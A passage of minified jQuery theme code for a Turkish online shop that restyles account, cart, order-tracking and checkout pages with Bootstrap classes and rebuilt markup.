form-control-lg").each(function(){$(this).parent("td").prev("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#sifre_degistirme_form1").find("td[width=5], td[width=150]").remove(),$("#sifre_degistir_btn").addClass("btn btn-lg btn-block btn-success")}),PM.OnPage("bildirimler",function(){$("#bildirim_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#bildirim_listesi .baslik, #bildirim_listesi .icerik").wrapAll('<div class="signin col-md-8 mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#bildirim_listesi .table").wrapAll('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#bildirim_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger"),$("#listeyi_bosalt_btn").remove(),$("#bildirim_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("adres_bilgileri",function(){$("#adres_bilgileri").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#adres_bilgileri .baslik, #adres_bilgileri .icerik").wrapAll('<div class="signin col-md-8 mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#adres_bilgileri .table").wrapAll('<div class="table-responsive"></div>'),$("#adres_bilgileri .ust_butonlar").addClass("row"),$("#tanim_tipi").addClass("custom-select custom-select-lg"),$("label[for=tanim_tipi]").wrap('<div class="col-12"></div>'),$("#tanim_tipi").wrap('<div class="form-group col-auto"></div>'),$("#yeni_teslimat_adres, #yeni_fatura_adres").addClass("btn btn-block btn-lg btn-success").wrapAll('<div class="form-group col-auto"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#adres_bilgileri .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#fatura_listeden_cikart_btn, #teslimat_listeden_cikart_btn").addClass("btn btn-lg btn-danger"),$("#fatura_listeyi_bosalt_btn, #teslimat_listeyi_bosalt_btn").remove(),$("#adres_bilgileri .teslimat_adres_bos, #adres_bilgileri .fatura_adres_bos").addClass("alert alert-dark")}),PM.OnPage("kiyaslama_listesi",function(){$("#kiyaslama_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#kiyaslama_listesi .baslik, #kiyaslama_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#kiyaslama_listesi .table").wrap('<div class="table-responsive"></div>'),$("#kiyaslama_listesi .ust_butonlar").addClass("row"),$("#kiyas_urun_tipi").addClass("custom-select custom-select-lg"),$("label[for=kiyas_urun_tipi]").wrap('<div class="col-12"></div>'),$("#kiyas_urun_tipi").wrap('<div class="form-group col-auto"></div>'),$("#urunleri_kiyasla_btn").addClass("btn btn-block btn-lg btn-dark").wrapAll('<div class="form-group col-auto"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#kiyaslama_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#kiyaslama_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("alisveris_listesi",function(){$("#alisveris_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#alisveris_listesi .baslik, #alisveris_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#alisveris_listesi h1.baslik").text("Favorilerim"),$("#alisveris_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#alisveris_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#alisveris_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("stok_alarm_listesi",function(){$("#stok_alarm_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#stok_alarm_listesi .baslik, #stok_alarm_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#stok_alarm_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#stok_alarm_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#stok_alarm_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("fiyat_alarm_listesi",function(){$("#fiyat_alarm_listesi").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#fiyat_alarm_listesi .baslik, #fiyat_alarm_listesi .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#fiyat_alarm_listesi .table").wrap('<div class="table-responsive"></div>'),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#fiyat_alarm_listesi .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#fiyat_alarm_listesi .liste_bos").addClass("alert alert-dark")}),PM.OnPage("puanlarim",function(){$("#puanlarim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#puanlarim h1.baslik, #puanlarim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$(".tablo_1").wrapAll('<div class="table-responsive"></div>'),$(".puan_butonlar, .puan_toplamlari").addClass("col-lg-6").wrapAll('<div class="row"></div>').find("input").addClass("btn btn-lg btn-success mb-3"),$("#puanlarim .yardim_baslik").remove(),$("#system_msg").find(".modal-body").html($("#puanlarim_yardim").html()),$("#system_msg").find(".modal-title").html("Nasıl puan kazanabilirim?"),$("#puanlarim_yardim").remove(),$("#puanlarim .ust_butonlar").addClass("row"),$("#puan_gosterim_tipi").addClass("custom-select custom-select-lg"),$("#puan_gosterim_tipi, label[for=puan_gosterim_tipi]").wrapAll('<div class="col-auto form-group"></div>'),$("#puanlarim .aciklama").find("a").on("click",function(){$("#system_msg").modal("toggle")}),$("#liste_tumunu_sec").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#liste_tumunu_sec, label[for=liste_tumunu_sec]").wrapAll('<div class="custom-control custom-checkbox"></div>'),$("#puanlarim .table tr td:first-of-type()").each(function(){$(this).find("input").addClass("custom-control-input").next("label").addClass("custom-control-label"),$(this).find("input, label").wrapAll('<div class="custom-control custom-checkbox"></div>')}),$("#sepete_ekle_btn").addClass("btn btn-lg btn-success mb-3"),$("#listeden_cikart_btn").addClass("btn btn-lg btn-danger mb-3"),$("#listeyi_bosalt_btn").remove(),$("#puanlarim .liste_bos").addClass("alert alert-dark")}),PM.OnPage("ceklerim",function(){$("#ceklerim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#ceklerim .baslik, #ceklerim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$("#ceklerim .table").wrapAll('<div class="table-responsive"></div>'),$("#ceklerim .yardim_baslik").remove(),$("#system_msg").find(".modal-body").html($("#ceklerim_yardim").html()),$("#system_msg").find(".modal-title").html("Hediye Çeklerimin Nasıl Kullanabilirim ?"),$("#ceklerim_yardim").remove(),$("#ceklerim .aciklama").find("a").on("click",function(){$("#system_msg").modal("toggle")}),$("#ceklerim .ust_butonlar").addClass("row"),$("#cek_gosterim_tipi").addClass("custom-select custom-select-lg"),$("label[for=cek_gosterim_tipi]").wrap('<div class="col-12"></div>'),$("#cek_gosterim_tipi").wrap('<div class="form-group col-auto"></div>'),$("#ceklerim .liste_bos").addClass("alert alert-dark")}),PM.OnPage("takip_sistemi",function(){$("#takip").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#takip .baslik, #takip .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#takip .table").wrapAll('<div class="table-responsive"></div>'),$("#takip .ust_butonlar").addClass("row"),$("#listele").addClass("custom-select custom-select-lg"),$("label[for=listele]").wrap('<div class="col-12"></div>'),$("#listele").wrap('<div class="form-group col-auto"></div>'),$("#yeni_talep").addClass("btn btn-block btn-lg btn-success").wrapAll('<div class="form-group col-auto"></div>'),$("#takip .liste_bos").addClass("alert alert-dark"),$("#siparis_takibi").remove()}),PM.OnPage("siparislerim",function(){$("#siparislerim").addClass("container").find("table").addClass("table table-hover table-bordered").find("th, td").removeAttr("width"),$("#siparislerim .baslik, #siparislerim .icerik").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#siparislerim .table").wrap('<div class="table-responsive"></div>'),$("#siparislerim .ust_butonlar").addClass("row"),$("#siparis_gosterim_tarihi, label[for=siparis_gosterim_tarihi]").wrapAll('<div class="col-auto form-group"></div>'),$("#siparis_gosterim_tarihi").addClass("custom-select custom-select-lg"),$("#siparis_gosterim_tipi, label[for=siparis_gosterim_tipi]").wrapAll('<div class="col-auto form-group"></div>'),$("#siparis_gosterim_tipi").addClass("custom-select custom-select-lg")}),PM.OnPage("siparis_takibi",function(){$("#siparis_takibi").addClass("container"),$("#siparis_takibi h1.baslik, #siparis_takibi .icerik:first-of-type()").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$("#siparis_takibi_form input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){var i=$(this).parent("td").prev("td").prev("td").find("label").text();$(this).attr("placeholder",i),$(this).parent("td").addClass("form-group")}),$("#siparis_takibi_form").find("td[width=5], td[width=150]").remove(),$("#siparis_takibi_btn").addClass("btn btn-lg btn-block btn-success"),$('<hr class="my-4"></hr><h1>Sipariş Detayı</h1>').prependTo("#siparis_takibi_sonuc").addClass("mt-4"),$("#siparis_takibi_sonuc .kayit_yok").addClass("alert alert-dark"),$(".siparis_genel_bilgiler, .siparis_urunler, .sepet_son_toplamalar").addClass("table-responsive mb-3").find("table").addClass("table table-bordered table-hover").find("th, td").removeAttr("width"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("col mb-3").find("p").addClass("lead"),$(".siparis_toplam_puan").addClass("mb-3 text-muted"),$(".odeme_bekleniyor_aciklama").addClass("alert alert-info").find("#bildirim_btn").addClass("btn btn-lg btn-success mt-3"),$(".kargo_takibi").addClass("alert alert-success").find("a").addClass("alert-link")}),PM.OnPage("siparis_detayi",function(){$("#siparis_detayi").addClass("container"),$("#siparis_detayi h1.baslik, #siparis_detayi .icerik:first-of-type()").wrapAll('<div class="signin col mb-4 p-3 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row"></div>'),$(".siparis_genel_bilgiler, .siparis_urunler, .sepet_son_toplamalar").addClass("table-responsive mb-3").find("table").addClass("table table-bordered table-hover").find("th, td").removeAttr("width"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("col mb-3").find("p").addClass("lead"),$(".siparis_toplam_puan").addClass("mb-3 text-muted"),$(".odeme_bekleniyor_aciklama").addClass("alert alert-info").find("#bildirim_btn").addClass("btn btn-lg btn-success mt-3"),$(".kargo_takibi").addClass("alert alert-success").find("a").addClass("alert-link")}),PM.OnPage("link_detay",function(){$('<div id="campaings" class="row row-cols-1 row-cols-md-2 row-cols-lg-4"></div>').appendTo("#PM_link_detayi .icerik"),"object"==typeof sub_banner_items&&$.each(sub_banner_items,function(i){var e="",a="",t="";if("string"==typeof sub_banner_items[i].link)e=sub_banner_items[i].link;if("string"==typeof sub_banner_items[i].image)a=sub_banner_items[i].image;if("string"==typeof sub_banner_items[i].text)t=sub_banner_items[i].text;$('<a class="col mb-4 text-dark" href="'+e+'"><div class="card h-100"><img class="card-img-top" loading="lazy" src="'+a+'" /><div class="card-body"><p class="card-text">'+t+"</p></div></div></a>").appendTo("#campaings")})}),PM.OnPage("haber_detay",function(){$(".haber_detay, .diger_haberler").wrapAll('<div class="signin col-lg-8 mb-4 py-md-2 py-lg-5"></div>'),$(".signin").wrap('<div class="icerik row justify-content-center"></div>'),$("#PM_haber_detayi img").addClass("img-fluid mb-3"),$('<hr class="my-4" />').prependTo(".diger_haberler"),$(".diger_haberler p.baslik").text("Diğer Yazılar"),$(".haber_paylas_butonlar").addClass("mb-3"),$(".haber_paylas_butonlar a").addClass("btn btn-dark btn-lg rounded-circle p-2 align-items-center mr-3"),$(".paylas_facebook").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-facebook-fill"></use></svg>'),$(".paylas_twitter").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-twitter-fill"></use></svg>'),$(".paylas_google").html('<svg class="remix dark" style="fill: #fff !important;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-google-fill"></use></svg>'),$(".paylas_delicious").remove()}),PM.OnPage("musteri_hizmetleri",function(){$("#PM_musteri_hizmetleri > .icerik").addClass("row p-3"),$("#PM_musteri_hizmetleri_menu").addClass("card").next("div").addClass("col mb-4"),$("#PM_Musteri_Hizmetleri_Menu_UL").wrap('<div class="card-body"></div>'),$("#PM_musteri_hizmetleri_iletisim input:not([type=submit], [type=checkbox], [type=hidden], [type=radio])").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#PM_musteri_hizmetleri_iletisim textarea").addClass("form-control form-control-lg").each(function(){$(this).parent("td").prev("td").find("label").insertBefore(this),$(this).parent("td").addClass("form-group")}),$("#gizlilik_politikasi_onay").addClass("custom-control-input").next("label").addClass("custom-control-label"),$("#gizlilik_politikasi_onay, label[for=gizlilik_politikasi_onay]").wrapAll('<div class="form-group custom-control custom-checkbox"></div>'),$("#PM_musteri_hizmetleri_iletisim").find("td[style], td:empty").remove(),$("#iletisim_gonder_btn").addClass("btn btn-lg btn-block btn-success"),$("#PM_musteri_hizmetleri iframe").each(function(){$(this).addClass("embed-responsive-item").wrap('<div class="embed-responsive embed-responsive-16by9"></div>')}),$("#PM_musteri_hizmetleri img").each(function(){$(this).removeAttr("style").addClass("img-fluid")}),$("#PM_musteri_hizmetleri_banka_hesap").find("table").addClass("table table-hover table-bordered").wrap('<div class="table-responsive"></div>')}),PM.OnPage("sepet_detayi",function(){$("#sepet_detay").addClass("py-4"),$("#sepet_detay h1.baslik").html("Sepetim"),$("#sepet_detay .sepet_bos").addClass("jumbotron bg-light").find("span").wrap("<p></p>"),$("#sepet_detay .sepet_bos").find("p").first().addClass("lead");var i=$(".sepet_urunler table tbody tr").length;i&&$('<small class="text-muted"> ('+i+" ürün)</small>").appendTo("#sepet_detay h1.baslik"),0==$("#sepet_detay .sepet_bos").length&&$("#sepet_detay > .icerik").addClass("left-section col-lg-8"),$("#sepet_frm .sepet_toplamlar").wrapAll('<div class="col-lg-4 right-section mb-4 pb-2 rounded"><div class="right-section-inner"><div class="card border mb-4 siparis_ozeti"><div class="card-body"></div></div></div></div>'),$(".left-section, .right-section").wrapAll('<div class="row mx-0"></div>'),$('<h4 class="card-title">Sipariş Özeti</h4>').prependTo(".siparis_ozeti .card-body"),$("#sepet_frm .alt_butonlar").insertAfter(".siparis_ozeti").find("#satin_al").addClass("btn btn-block btn-lg btn-success mb-4"),$("#satin_al").remove(),$('<a class="btn btn-block btn-lg btn-success mb-4" href="/uye-teslimat-ve-fatura-bilgileri?sid='+PM.CSRFToken+'">SATIN AL</a>').insertAfter("#alisverise_devam"),$(".alt_butonlar").addClass("px-2"),$("#cek_no").length>0&&($("#cekler_frm").insertBefore(".alt_butonlar").addClass("card border mb-4").find(".ust_butonlar").addClass("card-body"),$('<h5 class="card-title">İndirim Kodu</h5>').prependTo("#cekler_frm .ust_butonlar"),$("#cek_no, #cek_kullan").wrapAll('<div class="input-group"></div>'),$("#cek_no").addClass("form-control").attr("placeholder","Kodu giriniz"),$("#cek_kullan").addClass("btn btn-light border").wrap('<div class="input-group-append"></div>')),$(".right-section").insertAfter("#sepet_detay > .icerik"),$(".sepet_oneriler_kargo_bedava_aciklama").insertAfter(".sepet_oneriler_kargo_bedava_baslik"),$(".sepet_oneriler_taksitlendirin_aciklama").insertAfter(".sepet_oneriler_taksitlendirin_baslik"),$(".sepet_oneriler_kargo_bedava_icerik, .sepet_oneriler_taksitlendirin_icerik").find(".urun").each(function(){$(this).wrap('<div class="urun-dis"></div>'),$(this).find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sepet_oneriler").addClass("px-3").insertAfter("#sepet_detay .row"),$(".sepet_oneriler_bu_urunleri_gordunuzmu_icerik ul").find(".urun").each(function(){$(this).parent("li").removeAttr("class").addClass("urun-dis").find(".sepete_ekle_buton").remove(),$(this).find(".addToCart").on("click",function(){$(this).addClass("disabled")})}),$(".sepet_oneriler_bu_urunleri_gordunuzmu_icerik ul, .sepet_oneriler_taksitlendirin_icerik, .sepet_oneriler_kargo_bedava_icerik").addClass("owl-carousel owl-theme owl-theme-dark").owlCarousel({margin:20,responsive:{0:{items:2,nav:!1,dots:!0},500:{items:2,nav:!1,dots:!0},700:{items:3,nav:!0,dots:!0},900:{items:4,nav:!0,dots:!0}}});var e="";function a(i){$("#sepet_frm input[name=islem]").val(i),$("#sepet_frm").submit()}$("#sepet_detay .sepet_urunler table tbody tr").each(function(){var i=$(this).find(".urun_resim").html(),a=$(this).find(".urun_isim_kampanya").html(),t=$(this).find("td:eq(1)").attr("data-currency"),s=$(this).find("td:eq(1)").attr("data-price-wt")+" "+t,l=$(this).find("td:eq(1)").find("strike").attr("data-from-price-wt");l=null!=l?"<strike>"+l+" "+t+"</strike>":"";var r=$(this).find("td:eq(2)").html(),n=$(this).find(".sepet_urun_sil").attr("id"),d=$(this).find("input[name=sepetteki_idler]").val();e=e+'<div class="cart_product list-group-item"><div class="row"><div class="cart_product_left col-auto mb-3 mb-md-0">'+i+'</div><div class="cart_product_right col"><div class="cart_product_name">'+a+'</div><div class="cart_product_qp row align-items-center"><div class="cart_product_quantity col-auto">'+r+'</div><div class="cart_product_price col">'+l+s+' </div><div class="col-auto"><button type="button" rel="'+n+'" class="sil_btn btn">Sil</button></div></div><input type="hidden" name="sepetteki_idler" value="'+d+'" /><input type="checkbox" id="'+n+'" name="'+n+'" value="1" hidden /></div></div></div>'}),$("#sepet_detay .sepet_urunler").prepend('<div class="sepet_urunleri list-group mb-4">'+e+"</div>"),$("#sepet_detay .kampanya_yazisi").addClass("small text-dark"),$(".__bundle_summary").length>0&&($(".alt_urun").attr("style","font-size: 0"),$(".__bundle_summary").addClass("mt-n3").find("ul").addClass("list-group mb-3").find("li").addClass("list-group-item").find("a").addClass("m-0")),$(".cart_product #birim").each(function(){$(this).attr("type","number").addClass("form-control border-0").attr("min",1).wrap('<div class="number-spinner input-group miktar_container mb-sm-0"></div>'),$('<div class="input-group-prepend"><button class="miktar_azalt btn btn-light border-0" type="button" data-dir="dwn">-</button></div>').insertBefore(this).find(".miktar-text"),$('<div class="input-group-append"><button class="miktar_arttir btn btn-light border-0" type="button" data-dir="up">+</button></div>').insertAfter(this).find(".miktar-text"),$(this).on("change",function(){a("sepet_detayi_guncelle")})}),$(".number-spinner button").on("mousedown",function(){btn=$(this),input=btn.closest(".number-spinner").find("input"),btn.closest(".number-spinner").find("button").prop("disabled",!1),"up"==btn.attr("data-dir")?null==input.attr("max")||parseInt(input.val())<parseInt(input.attr("max"))?(input.val(parseInt(input.val())+1),a("sepet_detayi_guncelle")):btn.prop("disabled",!0):null==input.attr("min")||parseInt(input.val())>parseInt(input.attr("min"))?(input.val(parseInt(input.val())-1),a("sepet_detayi_guncelle")):btn.prop("disabled",!0)}),$(".sil_btn").on("click",function(){var i="#"+$(this).attr("rel");$(i).prop("checked",!0),a("sepet_detayi_guncelle")}),$(".sepet_urunler table").remove()}),$(".top-menu #PopupMenu1").addClass("drilldown-root dropdown-menu m-0 shadow").find("> li").addClass("p-0 dropdown-item").find("ul").addClass("drilldown-sub dropdown-menu shadow"),$(".top-menu a").addClass("dropdown-item"),$(".top-menu #PopupMenu1 > li a+ul").parent().addClass("has_child"),$(".cart-container .drilldown-container").html($(".top-menu #PopupMenu1").clone()),$(".cart-container #PopupMenu1 .dropdown-menu").prepend('<li class="drilldown-back-container d-md-none"><ul></ul></li>'),$(".cart-container #PopupMenu1 li").each(function(){$(this).find("a").on("click",function(){var i=$(this).find("span").text(),e=$(this).attr("href");$(".cart-container #PopupMenu1 .drilldown-back-container ul").html('<li class="drilldown-back"><a href>Geri</a></li><li><div>'+i+"</div><a href="+e+">Tümü</a></li>")})}),$(".top-menu .drilldown-root").each(function(){$(this).children("li").slice(15).remove()}),PM.OnPage(["order_step_1","order_step_2","order_step_3","siparis_sonu"],function(){$("body").addClass("order-steps"),$(".sparis_sayfasi_logo").addClass("col-md-6 mb-3 m-md-0").wrap('<header class="border-bottom shadow-sm mb-4"><div class="container px-md-2 px-lg-5 py-3"><div class="row"></div></div></header>').find("img").addClass("img-fluid"),$(".siparis_sayfasi_icerik").addClass("container px-md-2 px-lg-5 py-3"),$(".siparis_sayfasi_alt").addClass("col-lg-9 col-md-8 py-3").wrap('<footer class="bg-dark text-light mt-1"><div class="container px-md-2 px-lg-5 py-3"><div class="row align-items-center"></div></div></footer>'),$('<div class="col-lg-3 col-md-4 py-3 text-right card-brands"></div>').appendTo("footer .row");var i='<div class="col-md-6 my-auto"><div class="position-relative my-4 my-md-0 px-3 px-md-0"><div class="d-flex justify-content-between step_btns"><div><a class="btn btn-block step_1 done" href="/alisveris-sepetim" data-toggle="tooltip" data-placement="bottom" title="Sepetim"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-shopping-cart-fill"></use></svg></a></div><div><a class="btn btn-block step_2 disabled active" href="/uye-teslimat-ve-fatura-bilgileri?sid='+PM.CSRFToken+'" data-toggle="tooltip" data-placement="bottom" title="Teslimat ve Fatura Bilgileri"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-map-pin-fill"></use></svg></a></div><div><a class="btn btn-block step_3 disabled" href="/kargo-ve-odeme-secenekleri?sid='+PM.CSRFToken+'" data-toggle="tooltip" data-placement="bottom" title="Ödeme ve Kargo Seçenekleri"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-bank-card-fill"></use></svg></a></div><div><a class="btn btn-block step_4 disabled" href data-toggle="tooltip" data-placement="bottom" title="Sipariş Onayı"><svg class="remix light"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-check-double-fill"></use></svg></a></div></div><div class="progress bg-light"><div class="progress-bar progress-bar-animated" role="progressbar"></div></div></div></div>';$(i).appendTo("header .row"),$('[data-toggle="tooltip"]').tooltip()}),PM.OnPage("siparis_sonu",function(){$(".siparis_bilgileri").addClass("table border border-top-0"),$(".siparis_sonu_aciklama .bilgi").addClass("d-block alert alert-info mb-4").find("a").addClass("alert-link"),$(".siparis_sayfasi_icerik_sol").addClass("row").find(".siparis_sonu").addClass("col-lg-8 mx-auto").find("ul").addClass("list-group mb-4").find("li").addClass("list-group-item"),$('<p><svg class="remix" style="width: 5rem; height: 5rem;"><use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-checkbox-circle-line"></use></svg></p>').prependTo(".basari")}),PM.OnPage("order_step_3",function(){$(".siparis_onayi > .icerik").addClass("row").find(".siparis_onayi_aciklama, .siparis_onayi_sepet_bilgilerim, .siparis_onayi_adres_bilgilerim").wrapAll('<div class="left-section col-lg-8"></div>'),$(".siparis_onayi > .icerik").find(".siparis_onayi_odeme_bilgilerim, .sozlesme, .siparisi_tamamla").wrapAll('<div class="col-lg-4 mb-4 pb-3"><div class="sticky-top pt-3"></div></div>'),$(".siparis_onayi > h1.baslik").addClass("col-lg-12").prependTo(".left-section"),$(".siparis_onayi_aciklama").addClass("alert alert-info"),$(".siparis_onayi_adres_bilgilerim_icerik").addClass("row").find(".teslimat_bilgilerim, .fatura_bilgilerim").wrap('<div class="col-lg-6"></div>'),$(".teslimat_bilgilerim, .fatura_bilgilerim").addClass("card mb-4").find("p").addClass("card-header bg-white"),$(".teslimat_bilgilerim, .fatura_bilgilerim").find(".teslimat_bilgilerim_icerik, .fatura_bilgilerim_icerik").addClass("card-body"),$(".siparis_onayi_odeme_bilgilerim").addClass("card card-body border mb-4"),$(".siparis_onayi_odeme_bilgilerim_baslik").addClass("card-title font-weight-light pt-0 m-0"),$(".siparis_onayi_odeme_bilgilerim_icerik").find("img").addClass("img-thumbnail img-fluid mb-3"),$(".siparis_onayi_sepet_bilgilerim_icerik").addClass("row").find("#sepet_detay_mini").addClass("col-lg-12"),$(".sepet_urunler").addClass("mt-n3").find(".urun").addClass("media border-bottom py-3").each(function(){$(this).find(".urun_resim").find("img").addClass("img-fluid img-thumbnail mr-3").removeAttr("style").removeAttr("width").removeAttr("height"),$(this).find(".urun_isim_icerik, .urun_fiyat").wrapAll('<div class="media-body"></div>')}),$(".sepet_son_toplamalar").addClass("col-lg-6 ml-auto").find("table").addClass("table table-sm"),$(".siparis_toplam_puan").addClass("col-lg-6 pt-2"),$(".__bundle_summary").length>0&&($(".alt_urun").attr("style","font-size: 0"),$(".__bundle_summary").addClass("mt-n3").find("ul").addClass("list-group mb-3").find("li").addClass("list-group-item").find("a").addClass("m-0"));$("#siparisi_tamamla").hide().after('<button type="button" id="siparisi_tamamla_2" class="btn btn-lg btn-block btn-success">Siparişi Tamamla</button>'),$("#siparisi_tamamla_2").on("click",function(){if("bkm_express"==$("div.siparis_onayi_odeme_bilgilerim_icerik div:first-child").attr("rel"))window.top.location.href="/main/order.asp?t="+platinDateTime;else{var i="/main/order_mask.asp?t="+platinDateTime+"&TB_iframe=true&height=500&width=500&modal=1";SexyLightbox.show("",i,"","")}PM.emitEvent("process.checkout",[])}),$(".sozlesme").removeAttr("style").addClass("custom-control custom-checkbox mb-4").find("input").addClass("custom-control-input").next("label").addClass("custom-control-label")}),PM.OnPage("order_step_2",function(){$("#odeme_kargo_secenekleri_frm").addClass("row"),$(".odeme_secenekleri").wrap('<div class="col-lg-8 mb-4"></div>'),$(".son_tutar_div, .sonraki_adim_div").wrapAll('<div class="col-lg-4 mb-3"></div>'),$(".odeme_secenekleri_tablar_ul").addClass("nav nav-tabs").find("li").addClass("nav-item").find("a").addClass("nav-link"),$(".kargo_secimi_icerik table").find("tbody").addClass("list-group mb-4").find("tr").addClass("list-group-item list-group-item-action d-flex flex-wrap").find(".kargo_td_2").remove(),$(".odeme_secimi_icerik table").find("tbody").addClass("list-group mb-4").find("tr").addClass("list-group-item list-group-item-action d-flex").find(".odeme_td_2").remove(),$("input[type=radio]").each(function(){$(this).parent("td, div").addClass("custom-control custom-radio"),$(this).addClass("custom-control-input"),$(this).next("label").addClass("custom-control-label")}),$("#sonraki_adim , .son_tutar_div").wrapAll('<div 